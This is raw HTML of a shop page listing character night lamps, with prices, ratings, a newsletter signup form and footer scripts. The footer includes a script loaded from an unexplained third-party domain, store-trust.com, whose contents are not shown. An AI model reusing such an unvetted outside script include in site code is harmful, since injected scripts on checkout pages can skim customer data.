srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/gaara-vs-rock-lee-night-lamp-6-e1767838614212.jpg?w=516 1920w"
width="258" height="258"
alt="Gaara vs Rock Lee Night Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/">Gaara vs Rock Lee Night Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56394" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/dark-clover-power-wielder-lamp-2-e1767838835362.jpg?w=516 1920w"
width="258" height="258"
alt="Dark Clover Power Wielder Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/">Dark Clover Power Wielder Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56376" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/dark-clover-power-wielder-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/jenova-ff7-final-fantasy-lamp-2-e1767838707644.jpg?w=516 1920w"
width="258" height="258"
alt="Jenova FF7 Final Fantasy Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/">Jenova FF7 Final Fantasy Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56362" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/jenova-ff7-final-fantasy-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2026/01/doctor-doom-vs-silver-surfer-marvel-lamp-1.jpg?w=516 1920w"
width="258" height="258"
alt="Doctor Doom vs Silver Surfer Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/">Doctor Doom vs Silver Surfer Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;147.50</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56351" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/doctor-doom-vs-silver-surfer-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/silver-surfer-fantastic-four-marvel-lamp-12-e1767003358770.jpg?w=516 1920w"
width="258" height="258"
alt="Von Lycaon Zenless Zone Zero Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/">Von Lycaon Zenless Zone Zero Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;48.48</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56177" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/von-lycaon-zenless-zone-zero-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/von-lycaon-zenless-zone-zero-lamp-5-e1767003833729.jpg?w=516 1920w"
width="258" height="258"
alt="Silver Surfer Fantastic Four Marvel Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/">Silver Surfer Fantastic Four Marvel Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56155" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/silver-surfer-fantastic-four-marvel-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/coraline-and-cat-night-light/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/coraline-and-cat-night-light-3.jpg?w=516 1920w"
width="258" height="258"
alt="Coraline and Cat Night Light"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/coraline-and-cat-night-light/">Coraline and Cat Night Light</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55567" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/coraline-and-cat-night-light/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/thunderbolt-pikachu-pokemon-lamp-5-e1765524050367.jpg?w=516 1920w"
width="258" height="258"
alt="Thunderbolt Pikachu Pokémon Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/">Thunderbolt Pikachu Pokémon Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55553" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/thunderbolt-pikachu-pokemon-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/super-mario-piranha-plant-lamp-3.jpg?w=516 1920w"
width="258" height="258"
alt="Super Mario Piranha Plant Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/">Super Mario Piranha Plant Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%"></span></div>						<span class="reviews-count">(5)</span>
</div>
<div class="price-product"><del>&#36;70.80</del> <ins>&#36;54.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 23%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55535" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/super-mario-piranha-plant-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/momo-ayase-okarun-dandadan-lamp-10.jpg?w=516 1920w"
width="258" height="258"
alt="Momo Ayase and Okarun Dandadan Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/">Momo Ayase and Okarun Dandadan Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55518" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/momo-ayase-and-okarun-dandadan-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/monoco-clair-obscur-expedition-33-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/monoco-clair-obscur-expedition-33-lamp-4.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/12/monoco-clair-obscur-expedition-33-lamp-4.jpg?w=516 1920w"
width="258" height="258"
alt="Monoco Clair Obscur Expedition 33 Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/monoco-clair-obscur-expedition-33-lamp/">Monoco Clair Obscur Expedition 33 Lamp</a></h3>
<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
</div>
<div class="price-product"><del>&#36;120.00</del> <ins>&#36;54.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 55%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="55312" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/monoco-clair-obscur-expedition-33-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
</div>
</div>
</section>
</main>
<footer class="footer " role="contentinfo">
<div class="footer__inner container">
<div class="footer__col1-pay footer__item">
<a href="https://hirosarts.com">
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
alt="Logo"
width="107"
height="104"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
alt="Logo"
width="107"
height="104"
loading="lazy"
></noscript>
</a>
<p>We accept</p>
<img
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
alt="payment methods"
width="183"
height="30"
data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
alt="payment methods"
width="183"
height="30"
loading="lazy"
></noscript>
</div>
<div class="footer__item">
<h3>Support</h3>
<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
</div>
<div class="footer__item">
<h3>About us</h3>
<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="footer__contact footer__item">
<h3>Contact</h3>
<ul>
<li>Ha Noi, Viet Nam</li>
<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
</ul>
<h3>Connect with us</h3>
<div class="footer__contact-icon">
<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
</div>
</div>
</div>
<div class="footer__bot">
<div class="footer__form container">
<div class="footer__form-about">
<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
<p>Register now to get updates on promotions and coupons.</p>
</div>
<div id="mailerlite-form_1" data-temp-id="696df17cef1c4">
<div class="mailerlite-form">
<form action="" method="post" novalidate>
<div class="mailerlite-form-description"></div>
<div class="mailerlite-form-inputs">
<div class="mailerlite-form-field">
<label for="mailerlite-1-field-email"></label>
<input id="mailerlite-1-field-email"
type="email" required="required"                                            name="form_fields[email]"
placeholder="Your Email Address..."/>
</div>
<div class="mailerlite-form-loader">Please wait...</div>
<div class="mailerlite-subscribe-button-container">
<button class="mailerlite-subscribe-submit" type="submit">
Subscribe                                </button>
</div>
<input type="hidden" name="form_id" value="1"/>
<input type="hidden" name="action" value="mailerlite_subscribe_form"/>
<input type="hidden" name="ml_nonce" value="a6943d54b7"/>
</div>
<div class="mailerlite-form-response">
<h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
</div>
</form>
</div>
</div>
<script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
<script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="696df17cef1c4"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
</div>
<div class="footer__menu container">
<p>© 2023 Hirosarts. All right reserved.</p>
</div>
</footer>
<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>
<script src="https://store-trust.com/js/cache/hirosarts.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/hirosarts.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;OEM profile keycap&amp;rdquo;","@id":"https:\/\/hirosarts.com\/product-tag\/oem-profile-keycap\/"}}]}</script>		     
<script type="text/javascript">	       
var wccpf_opt = {
editable : "no",
cloning : "no",
location : "woocommerce_before_add_to_cart_button",
validation : "no",
validation_type : "submit",	        	        
real_time_price_update : "enable",
price_container_is : "default",
price_container : "",
price_details : "show",			
color_picker_functions : [],
currency: "&#36;",
currency_position: "left",
number_of_decimal: 2,
thousand_seperator: ",",
decimal_seperator: ".",
trim_zeros: "no",
is_ajax_add_to_cart : "yes",
is_page : "archive"
};
</script>	
<script type="text/javascript">
var wcff_date_picker_meta = [];
var wcff_color_picker_meta = [];
var wcff_fields_rules_meta = [];
var wcff_pricing_rules_meta = [];
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
